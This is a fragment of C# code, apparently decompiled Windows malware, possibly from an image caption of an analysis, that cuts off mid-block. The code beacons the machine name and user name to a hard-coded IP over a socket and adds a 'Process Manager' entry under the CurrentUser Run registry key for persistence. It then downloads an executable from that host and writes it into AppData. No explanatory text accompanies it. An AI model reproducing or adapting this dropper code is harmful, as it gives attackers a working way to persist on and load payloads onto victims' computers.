 string ul = "http://93.104.208.17:5156";
string fle = Environment.GetFolderPath(Environment.SpecialFolder.MyMusic) + "\\Audio.exe";
string bpthd = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Process Manager";
string bpthf = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Process Manager\\Manager.exe";
Socket socket = IO.Socket(ul);
socket.On(Socket.EVENT_CONNECT, delegate
{
string text = string.Concat(new string[]
{
Environment.MachineName,
",",
Environment.UserName,
",",
DateTime.Now.ToString(),
",",
Environment.MachineName,
"---",
Environment.UserName,
",3"
});
RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", true);
if (!File.Exists(bpthf))
{
if (!Directory.Exists(bpthd))
{
Directory.CreateDirectory(bpthd);
}
try
{
registryKey.SetValue("Process Manager", bpthf);
}
catch (Exception)
{
}
WebClient webClient = new WebClient();
byte[] bytes = webClient.DownloadData("http://93.104.208.17:5156/uploads/excutbls/a/Thrd.exe");
try
{
File.WriteAllBytes(bpthf, bytes);
}